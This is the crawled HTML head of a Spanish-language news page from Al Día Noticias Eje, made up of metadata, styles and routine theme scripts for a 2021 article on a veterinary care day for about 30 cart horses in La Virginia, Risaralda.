

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/
body_size: 38353
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>En La Virginia se realiza jornada de atención veterinaria para caballos que transportan cargas pesadas - Al Día Noticias Eje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aldianoticiaseje.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aldianoticiaseje.com/wp-content/uploads/2021/07/ico-2.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="En La Virginia se realiza jornada de atención veterinaria para caballos que transportan cargas pesadas - Al Día Noticias Eje" />
	<meta property="og:description" content="Alrededor de 30 equinos fueron valorados por los veterinarios y atendidos según su estado. Los equinos que son utilizados para trabajo de carretillas en el municipio de La Virginia, recibieron una revisión, atención y diagnóstico veterinario atendiendo alrededor de 30 animales de la Asociación de Carretilleros del municipio. En una jornada en la que intervinieron [&hellip;]" />
	<meta property="og:url" content="https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/" />
	<meta property="og:site_name" content="Al Día Noticias Eje" />
	<meta property="article:publisher" content="https://www.facebook.com/Aldia.Noticiasderisaralda/" />
	<meta property="article:published_time" content="2021-07-29T00:11:46+00:00" />
	<meta property="article:modified_time" content="2021-07-29T00:11:49+00:00" />
	<meta property="og:image" content="https://i1.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?fit=1280%2C576&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@AlDiaNoticiasE" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#article","isPartOf":{"@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/"},"author":{"name":"Redacción","@id":"https://aldianoticiaseje.com/#/schema/person/96300ab2d68b729639bae50c960e3ed1"},"headline":"En La Virginia se realiza jornada de atención veterinaria para caballos que transportan cargas pesadas","datePublished":"2021-07-29T00:11:46+00:00","dateModified":"2021-07-29T00:11:49+00:00","mainEntityOfPage":{"@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/"},"wordCount":219,"commentCount":0,"publisher":{"@id":"https://aldianoticiaseje.com/#organization"},"image":{"@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?fit=1280%2C576&ssl=1","keywords":["caballos","equinos","risaralda"],"articleSection":["Risaralda"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#respond"]}]},{"@type":"WebPage","@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/","url":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/","name":"En La Virginia se realiza jornada de atención veterinaria para caballos que transportan cargas pesadas - Al Día Noticias Eje","isPartOf":{"@id":"https://aldianoticiaseje.com/#website"},"primaryImageOfPage":{"@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#primaryimage"},"image":{"@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?fit=1280%2C576&ssl=1","datePublished":"2021-07-29T00:11:46+00:00","dateModified":"2021-07-29T00:11:49+00:00","breadcrumb":{"@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#primaryimage","url":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?fit=1280%2C576&ssl=1","contentUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?fit=1280%2C576&ssl=1","width":1280,"height":576},{"@type":"BreadcrumbList","@id":"https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://aldianoticiaseje.com/"},{"@type":"ListItem","position":2,"name":"En La Virginia se realiza jornada de atención veterinaria para caballos que transportan cargas pesadas"}]},{"@type":"WebSite","@id":"https://aldianoticiaseje.com/#website","url":"https://aldianoticiaseje.com/","name":"Al Día Noticias Eje","description":"","publisher":{"@id":"https://aldianoticiaseje.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aldianoticiaseje.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://aldianoticiaseje.com/#organization","name":"Al Día Noticias Eje","url":"https://aldianoticiaseje.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/#/schema/logo/image/","url":"https://i2.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png?fit=348%2C232&ssl=1","contentUrl":"https://i2.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png?fit=348%2C232&ssl=1","width":348,"height":232,"caption":"Al Día Noticias Eje"},"image":{"@id":"https://aldianoticiaseje.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Aldia.Noticiasderisaralda/","https://instagram.com/aldia.noticia?utm_med"]},{"@type":"Person","@id":"https://aldianoticiaseje.com/#/schema/person/96300ab2d68b729639bae50c960e3ed1","name":"Redacción","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6fa702678e04e9d76c55a4f0974c0a5b0837f75c1ebe032fc971728df27a5f6f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6fa702678e04e9d76c55a4f0974c0a5b0837f75c1ebe032fc971728df27a5f6f?s=96&d=mm&r=g","caption":"Redacción"},"sameAs":["https://x.com/@AlDiaNoticiasE"],"url":"https://aldianoticiaseje.com/author/laura-diaz-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Feed" href="https://aldianoticiaseje.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Feed de los comentarios" href="https://aldianoticiaseje.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Comentario En La Virginia se realiza jornada de atención veterinaria para  caballos que transportan cargas pesadas del feed" href="https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aldianoticiaseje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faldianoticiaseje.com%2Fen-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aldianoticiaseje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faldianoticiaseje.com%2Fen-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://aldianoticiaseje.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://aldianoticiaseje.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CCrimson+Pro%3A400%7CPT+Serif%3A400%7COpen+Sans%3A400%2C600%2C700%7CMerriweather%3A400%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aldianoticiaseje.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aldianoticiaseje.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aldianoticiaseje.com/wp-json/wp/v2/posts/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aldianoticiaseje.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aldianoticiaseje.com/?p=596' />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8df8f695b9","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aldianoticiaseje.com\/wp-admin\/","wpRestNonce":"8df8f695b9","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aldianoticiaseje.com\/wp-admin\/","wpRestNonce":"8df8f695b9","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":596};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
